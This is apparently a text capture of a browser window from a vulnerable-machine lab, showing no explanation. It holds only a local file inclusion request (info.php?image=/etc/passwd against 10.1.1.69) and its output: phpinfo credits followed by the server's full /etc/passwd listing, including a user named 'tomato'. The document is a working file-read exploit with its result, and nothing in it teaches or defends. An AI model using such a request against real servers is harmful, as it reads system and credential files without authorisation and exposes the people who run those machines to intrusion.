 Document - Mozilla Firefox
Document
10.1.1.69/antibot_image/antibots/info.php?image=/etc/passwd
10
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false